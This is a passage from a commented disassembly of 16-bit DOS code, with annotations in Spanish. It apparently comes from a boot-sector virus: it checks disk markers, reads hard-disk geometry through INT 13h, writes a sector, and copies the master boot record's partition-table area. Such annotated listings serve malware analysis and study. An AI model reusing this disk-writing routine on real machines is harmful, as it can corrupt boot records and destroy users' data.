 2C12:0141 813FEA05 CMP WORD PTR [BX],05EA
2C12:0145 7508 JNZ 014F
2C12:0147 26 ES:
2C12:0148 817F0200C0 CMP WORD PTR [BX+02],C000
2C12:014D 746D JZ 01BC
2C12:014F 26 ES:
2C12:0150 81BF4A00BC9E CMP WORD PTR [BX+004A],9EBC
2C12:0156 7464 JZ 01BC
2C12:0158 51 PUSH CX
2C12:0159 52 PUSH DX
2C12:015A B408 MOV AH,08 ;Buscar parametros
2C12:015C CD13 INT 13 ;de la unidad;DL=80h disco duro.
;esta funcion devuelve
;BL=tipo de unidad
;CH=8 bits inferiores del numero
;maximo de cilindro
;CL=bits 6 y 7  2 bits de mayor
;orden del numero maximo de cilindro
;bits 0 a 5 n de sector maximo
;DH=numero de cabeza maximo
;DL=numero de unidades fisicas
;ES:DI segmento ofset de la tabla
;de parametros de la unidad.
2C12:015E 7220 JB 0180
2C12:0160 FEC6 INC DH
2C12:0162 8836EA00 MOV [00EA],DH ;guardar n cabeza mx + 1
2C12:0166 8AD1 MOV DL,CL
2C12:0168 86E9 XCHG CH,CL
2C12:016A 80E53F AND CH,3F ;borrar los 2 bits altos
2C12:016D 882EE900 MOV [00E9],CH;guardar n de sector maximo
2C12:0171 51 PUSH CX
2C12:0172 B106 MOV CL,06
2C12:0174 D2EA SHR DL,CL
2C12:0176 59 POP CX
2C12:0177 8AEA MOV CH,DL
2C12:0179 41 INC CX
2C12:017A 890E0702 MOV [0207],CX;guardar n maximo de cilindro + 1
2C12:017E EB10 JMP 0190
2C12:0180 C606EA0004 MOV BYTE PTR [00EA],04
2C12:0185 C606E90011 MOV BYTE PTR [00E9],11
2C12:018A C70607026302 MOV WORD PTR [0207],0263
2C12:0190 5A POP DX
2C12:0191 59 POP CX
2C12:0192 C606EB001C MOV BYTE PTR [00EB],1C
2C12:0197 8816EC00 MOV [00EC],DL
2C12:019B B107 MOV CL,07 ;sector 7 ,en ES:BX estan los da
2C12:019D E8F4FE CALL 0094 ;escribir sector
2C12:01A0 06 PUSH ES
2C12:01A1 1F POP DS
2C12:01A2 0E PUSH CS
2C12:01A3 07 POP ES
2C12:01A4 B94200 MOV CX,0042
2C12:01A7 BEBE01 MOV SI,01BE
2C12:01AA 8BFE MOV DI,SI
2C12:01AC FC CLD